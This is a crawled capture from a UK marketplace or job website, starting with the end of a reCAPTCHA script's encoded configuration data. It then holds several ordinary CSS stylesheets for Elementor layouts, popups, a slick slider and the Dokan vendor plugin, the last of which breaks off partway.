wpwQwo8Fw4nCnDvCrsO/[base64]/DpDcGeVXDjgPDisKEPMK1wpnCn1V2QcOgwrJKNMKtRyLCn1QxPSwqEl7Cs8Orw5jCpMK0w5DCucKUQsKeQ1QDw6DCtkNwwrw8acKuY07Co8K3wrDChsOSw5fDqcOkNMORK8Kqw5nChw/CgsKAwrF8NFNIwqbDqMOObMO7E8K4OcOswpMRHB0abiZkaFzDmi3DqVvDo8KnwrfCkU/DssKSRsKVVcOYGhFUwo08H1cFwqA0wp3DicOjwpRZEFzCvcONwpXCkWPDj8OPwrlDRMO2woNIKcKZYDPCgSNFwrFZFULDpgzCvCjClsObHMKrC1DDosOBwpTDultYwoLCscOZwpzDvMObdsKwAXVeCMKDw4RIH3LClXnCkHrDkcOlFHsewrJUdjVlRcKCwo/[base64]/CqMOzw7NGSMOUGsOlw7PCsStqPRLDsjnChE/Cg8OMS8OfP3QXwpoqfVbCkcOZbMK8w7EhwrlQwq08wqHDs8Knw4DDuiM7MmnCicOIw4/[base64]/DsMKiwoQtHyjDiGHDjDYrW3xmw7AMw5TDsMKDwqU4NsKPwpbCkl7CmBHDhgbCv8KJwppIw67DqMO5MMO5OMKfwosfwoMQayXDgMOlw6LCuMKbDDnDocK2w67CtzwNw5dGw5Amw7oMKkx5wpjDp8KDdH9mw79aKC1wPsOQTcO5wrJLbkvDksK/J37CmXcaNsO+I2zCocOjBMKTST99W0fDscK3H2VAw7LCnBnClcO9BiTDo8KGLUZVw457wr8Aw7Qsw79zTsOUA2rDu8K/PMO7BWppwpHDuE3CsMOsw45/[base64]/w4xUUMOsw75Gwqwzwq3Dq2LCgXwswqnDkcKwwrNTwrE/J8OaacKaw7TDsSLDmUTDsVvCncK4GsOTOsKaJcKGdMOMw7t5w7zCi8KMw7bCgsO0w5/DrsOTbjgJw4d+bcOWKivDvsKcZFLDp0AZTcKeFcKXKcO6w6Fdwp8Dw6JbwqJIAV0CeDbCt3xMwrDDpcK8TBfDlQXDv8OrwpFlw4bChmzDt8KZPcKJJxMlK8OjbcO2FhHDtnrDqHhWS8K9w6HDisKswq/[base64]/CpMKtw69Tw6lOeigQWMKyw7dAw5k5wq/[base64]/DrcOqUnJMO17DqcOiEsKOD1geQgQ8w5dSwqlfd8OCw54ldhR7D8KMS8OSw5XDhjPCkMO1wpnCkAfDnRnDiMKJRsOSwolKHsKiccKxdBjDhcKTwpXDrW4GwqvDisKLAmHDk8Kzw5XCrAHDvcO3fVFrwpB3GMO2w5Ifw7/Cp2XDpmwuJMOnwoAaB8KLQ3nCrTxrw4XCvsOxAcKWwqrChnrDgMOrPBbDhCTDl8ObT8OAeMO/w7HCvMK8H8OZw7TCj8K/w7nDnT7DhcKxUGpZShXCgkgkw7tpwroyw4nCuHxTLMKATMOSDsO/wqkgT8ONwpjCncKwPzbCvMKrwq4+BsKeXmoewo4iI8KYUgsdVgR2w4c4GCJ+acKUa8OVUsKiwpTCucOnwqVuw4wJKMOKwq1bFV4+wqHCi2wYPsKqY1okw6HDnMOMw5I/wojCg8KiZ8Oiw4fDqA3CqsO4GsOJw6vDoBzCrCnCq8KcwrNZwqzDtWbCtcO8ScOxWEzDhMOYHsK+OsK5w5cNw7p2wq87bn/CuE/ChC3CnMKsDlpILSbCt0ghwrQhUyHCocK8QC8SKsKSw7Fjw6jCtx/DtcKEw5t2w5zDlsOrwrljAcKFwqFuw7fDmsKqc0nDjivDkMOrw6x1VBLCpsOgOg3DqMOiT8KBPXlIasKAwpPDs8KwaEDDlsOcwqc1SVnDicK1LCnDrcKOVQHDnMKewo9twpTDiUzDiHRyw7Q6EcOfwqNYwqw+IsOmdVcBdVcMUMOYeFYfbcO3w4wNSRzChk/CoAMeXytDw5rCtMKlVsKAw7F6PMO/[base64]/AgVnwp9EwqPDmsKjOsOgFlbDoMKnPE4+eMKCJsO4w7nDtcKpMw4hw6fCnj/[base64]/w5d9LBUSw77CpcKHWsO2DHbCtcO5Ryd0wpEhdMKbC8K2wrQrwpwLAcOew4Z7wqNiwqHCgcOufS85B8KuPgnCviLCtMKywrodwqVTwr9sw4jDnMOKw4/CknfDrQzCrcO7b8KSOxx5UjrDjx/Dn8KTNl5MRBIJOULChTN1XHE/w5nDncKbCsOKNAAtw7/[base64]/bcKlcnIkw4ANBE9kw7MTwrLCi8KjwrvDg8ORWwhYw7PCl8Kyw4h7IcO6CwTCs8KkwosFwrExVjLDncOlERlVNiHDmDPCmAwaw5YVw4A6AsOSwo5cVcOPw7AqVcKGw4w2FAgraBUhw5HDgTRLRGrCoVYxLcK9fT4qBWZdfB9nGMOqw7nCp8Kiw4Urw6AKOcOs\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D8vVM0TYsiwbGexQh2yv8Id7Ju7NK9opQMcnfRnK1yI\\u003d\x22,0,0,null,1,1769262460955,0,0,[50,242,103,186],null,[177,88],\x22RC-aZhtrVFr_iDOsg\x22,null,null,null,null,null,\x220dAFcWeA7-sWmHTfcvX8tn8h1ybXHSXUPqUEjlirgHt-u5p4YxR4AtaNEHwEpJSLK-GUn_0k37xMSlWBcD7-x9ZIKmoUOXoBhxuw\x22,1769345260746]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885
body_size: 874
content:
.elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2913 .elementor-element.elementor-element-713cd15:not(.elementor-motion-effects-element-type-background), .elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2913 .elementor-element.elementor-element-713cd15{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-713cd15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-framed .elementor-icon:hover, .elementor-2913 .elementor-element.elementor-element-50dc3e0.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-weight:700;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-weight:700;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-framed .elementor-icon:hover, .elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-weight:700;}@media(max-width:1366px){.elementor-2913 .elementor-element.elementor-element-713cd15{border-width:1px 0px 1px 0px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-width:0px 1px 0px 1px;}.elementor-2913 .elementor-element.elementor-element-b457b95 > .elementor-element-populated{padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;line-height:14px;}}@media(max-width:1024px){.elementor-2913 .elementor-element.elementor-element-713cd15{border-width:1px 1px 1px 1px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:5px 5px 0px 5px;}.elementor-2913 .elementor-element.elementor-element-b457b95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}}@media(max-width:767px){.elementor-2913 .elementor-element.elementor-element-228f791{width:25%;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;}.elementor-2913 .elementor-element.elementor-element-1efe48d{width:25%;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;}.elementor-2913 .elementor-element.elementor-element-5b524de{width:25%;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2913 .elementor-element.elementor-element-b457b95{width:25%;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;}}/* Start custom CSS for section, class: .elementor-element-713cd15 */.elementor-2913 .elementor-element.elementor-element-713cd15 {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3
body_size: 1338
content:
/*place custom css here*/
 /* our custome popup css */

/* Common Styles */
span.custome-job-category {
    margin-right: 16px;
}
.admin-popup, div#mail_popup, .popup, .mail_popup, .job_mail_popup, .job_popup {
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    background-color: #fff;
    z-index: 999999!important;
    overflow: auto;
}
.admin-popup {
    width: 450px;
}
.popup-content h2 {
    text-transform: capitalize;
}
div#popup-content p {
    margin: 0;
}
.seller-avatar {
    display: flex;
    gap: 6px;
    flex-direction: column;
}
.custome-author-name {
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
}
img.avatar.avatar-96.photo {
    border-radius: 10px;
}
div#popup-content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    gap: 12px;
}
div.admin-popup {
    position: absolute;
}
.overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: none;
}
form#contactForm {
    display: flex;
    flex-direction: column;
}
div#mail_popup {
    width: 700px;
    height: 535px;
    align-items: flex-start;
    padding: 50px 15px 0px 15px;
    border: 0;
}
#contactForm input {
    height: 35px;
}
.wp-editor-wrap {
    display: flex;
    flex-direction: column;	
}
input#hk_send_mail,
input#hk_job_send_mail {
    width: 100%;
    padding: 10px;
    height: auto;
    margin-top: 16px;
}
/* button#close-popup {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 50%;
    max-width: 100px;
    margin-top: 8px;
    display: inline-block;
    height: auto;
    padding: 10px;
} */
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round {
    padding: 0px 1px !important;
}
.popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.mail_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.job_mail_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.job_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}

/* Pagination Styles */
.page-template-jober-template .pagination {
    display: inline-flex;
    width: auto;
    flex-wrap: nowrap;
    align-content: space-around;
    align-items: center;
    justify-content: space-between;
}
.pagination_top {
    display: block;
    text-align: center;
    width: 100%;
}
.page-template-jober-template .pagination a.page-numbers {
    text-decoration: none;
    color: #000;
    float: left;
    padding: 8px 16px;
}
.pagination span.current {
    background-color: #4CAF50;
    color: #FFF;
    padding: 4px 10px;
}

/* Star Rating Styles */
.rating {
    unicode-bidi: bidi-override;
    direction: rtl;
    text-align: center;
    position: relative;
    margin-left: 14%;
}
.rating > input {
    display: none;
}
.rating > label {
    display: inline;
    padding: 0px 10px;
    margin: 0;
    position: relative;
    width: 1.1em;
    cursor: pointer;
    color: #000;
}
.rating > label:hover,
.rating > label:hover ~ label,
.rating > input.radio-btn:checked ~ label {
    color: #FFD700;
}
.rating > label:before {
    content: "\2605";
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 24px;
}
select#job-category-filter, #job-city-filter {
    border: 1px solid #0000006b;
}
label#job-category-filter,
label#job-city-filter {
  display: block; 
  margin-bottom: 5px; 
  font-weight: bold; 
}
select#job-category-filter,
select#job-city-filter {
  width: 100%; 
  padding: 5px;
  border: 1px solid #ccc;
  border-radius: 3px; 
  box-sizing: border-box; 
}

/* Add this CSS for popup positioning in mobile and tablet devices */

@media screen and (min-width: 1024px) {
    select#job-category-filter,
    select#job-city-filter {
      font-size: 1rem; 
    }
  }
  
@media screen and (min-width: 768px) and (max-width: 1023px) {
  
    select#job-category-filter,
    select#job-city-filter {
      font-size: 16px;
    }
}
.select2-container--default .select2-selection--single{
	height:40px!important;
}
	
.select2-container .select2-selection--single .select2-selection__rendered{
	padding-top:5px;
}
@media only screen and (max-width: 768px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 500px;
    }
    /* #mail_popup, .popup {
        width: 90%;
        max-width: 350px;
    } */
    .select2-container,#job-miles-filter {
      font-size: 14px;
      width: 100%!important;
		margin-bottom:5px;
    }
	
    span.custome-job-category, .custome-job-city-filter {
      margin-bottom: 5px;
    }
    form#position-filter-form {
        display: grid;
    }
}

@media only screen and (min-width: 769px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 600px;
    }
}

@media only screen and (max-width: 480px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        width: 90%;
        max-width: 300px;
    }
}

@media only screen and (max-width: 425px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 90%;
    }
}

@media only screen and (max-width: 320px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup{
        width: 90%;
        max-width: 280px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5
body_size: 896
content:
/* Slider */
.slick-loading .slick-list {
  background: #fff url("../../images/slick/ajax-loader.gif") center center no-repeat;
}

/* Icons */
@font-face {
  font-family: "slick";
  src: url("../../fonts/slick.eot");
  src: url("../../fonts/slick.eot?#iefix") format("embedded-opentype"), url("../../fonts/slick.woff") format("woff"), url("../../fonts/slick.ttf") format("truetype"), url("../../fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* Arrows */
.slick-slider button.slick-prev,
.slick-slider button.slick-next {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 58px;
  height: 58px;
  letter-spacing: 0;
  cursor: pointer;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  outline: none;
  z-index: 9;
  padding: 0;
  font-size: 0;
  border: 1px solid var(--border);
  border-radius: 50%;
  background-color: #ffffff;
}
.slick-slider button.slick-prev:hover, .slick-slider button.slick-prev:focus,
.slick-slider button.slick-next:hover,
.slick-slider button.slick-next:focus {
  outline: none;
  background-color: var(--primary);
  border-color: var(--primary);
}
.slick-slider button.slick-prev:hover:before, .slick-slider button.slick-prev:focus:before,
.slick-slider button.slick-next:hover:before,
.slick-slider button.slick-next:focus:before {
  color: #ffffff;
}
.slick-slider button.slick-prev:before,
.slick-slider button.slick-next:before {
  font-size: 21px;
  line-height: 1;
  color: var(--light);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.style-hover-arrow-carousel-yes .slick-slider button.slick-prev,
.style-hover-arrow-carousel-yes .slick-slider button.slick-next {
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
}
.style-hover-arrow-carousel-yes .slick-slider:hover button.slick-prev,
.style-hover-arrow-carousel-yes .slick-slider:hover button.slick-next {
  opacity: 1;
  visibility: visible;
  transform: translate(0, -50%);
}
.style-hover-arrow-carousel-yes .slick-slider button.slick-prev {
  transform: translate(-50%, -50%);
}
.style-hover-arrow-carousel-yes .slick-slider button.slick-next {
  transform: translate(50%, -50%);
}

.arrow-style-2 .slick-slider button.slick-prev,
.arrow-style-2 .slick-slider button.slick-next {
  width: 32px;
  height: 32px;
  border-radius: 4px;
}
.arrow-style-2 .slick-slider button.slick-prev:before,
.arrow-style-2 .slick-slider button.slick-next:before {
  font-size: 16px;
}

.arrow-style-3 .slick-slider button.slick-prev,
.arrow-style-3 .slick-slider button.slick-next {
  width: unset;
  height: unset;
  border-radius: 0;
  border: none;
  background-color: transparent;
}
.arrow-style-3 .slick-slider button.slick-prev:before,
.arrow-style-3 .slick-slider button.slick-next:before {
  font-size: 12px;
  color: var(--accent);
}
.arrow-style-3 .slick-slider button.slick-prev:hover,
.arrow-style-3 .slick-slider button.slick-next:hover {
  background-color: transparent;
}
.arrow-style-3 .slick-slider button.slick-prev:hover:before,
.arrow-style-3 .slick-slider button.slick-next:hover:before {
  color: var(--primary);
}

.slick-prev {
  left: -45px;
}

.slick-next {
  right: -45px;
}

/* Dots */
.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  margin: 0;
  width: 100%;
}
.slick-dots li button {
  border: none;
  line-height: 0;
  font-size: 0;
  color: transparent;
  padding: 0;
  cursor: pointer;
  transition: all ease-in-out 0.3s;
}

.slick-dots {
  position: absolute;
  bottom: -50px;
  padding-left: 15px;
  padding-right: 15px;
  left: 0;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  padding: 0;
  cursor: pointer;
  margin-right: 10px;
}
.slick-dots li:last-child {
  margin-right: 0;
}
.slick-dots li button {
  background-color: #C4C4C4;
  opacity: 1;
  display: block;
  height: 8px;
  width: 8px;
  border-radius: 24px;
  outline: none;
  transition: all 0.3s ease;
}
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
  background-color: var(--primary);
}
.slick-dots li.slick-active button {
  background-color: var(--primary);
}

.matico-index .slick-slider button.slick-prev, .matico-index .slick-slider button.slick-next {
  z-index: 5;
}

/*# sourceMappingURL=slick-theme.css.map */


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5
body_size: 20696
content:
@charset "UTF-8";
.col-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
@media (max-width: 1440px) {
  .col-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.col-full {
  max-width: 1440px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.col-full::before, .col-full::after {
  content: "";
  display: table;
}
.col-full::after {
  clear: both;
}
.col-full:after {
  content: " ";
  display: block;
  clear: both;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .col-full {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

[data-elementor-columns] {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
[data-elementor-columns] .column-item {
  padding-left: 15px;
  padding-right: 15px;
}

[data-elementor-columns-mobile="1"] .column-item {
  flex: 0 0 100%;
  max-width: 100%;
}

[data-elementor-columns-mobile="2"] .column-item {
  flex: 0 0 50%;
  max-width: 50%;
}

[data-elementor-columns-mobile="3"] .column-item {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

[data-elementor-columns-mobile="4"] .column-item {
  flex: 0 0 25%;
  max-width: 25%;
}

[data-elementor-columns-mobile="5"] .column-item {
  flex: 0 0 20%;
  max-width: 20%;
}

[data-elementor-columns-mobile="6"] .column-item {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

@media (min-width: 768px) {
  [data-elementor-columns-tablet="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns-tablet="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns-tablet="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns-tablet="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns-tablet="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns-tablet="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
}
@media (min-width: 1024px) {
  [data-elementor-columns="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  [data-elementor-columns="7"] .column-item {
    flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
  }

  [data-elementor-columns="8"] .column-item {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}
.page-template-template-homepage #primary,
.page-template-template-homepage .site-main {
  margin-bottom: 0;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
  max-width: 1440px;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .container {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

.row, #dokan-seller-listing-wrap ul.dokan-seller-wrap, .dokan-wrap.dokan-wrap-2cl, .dokan-wrap.dokan-wrap-2cr {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
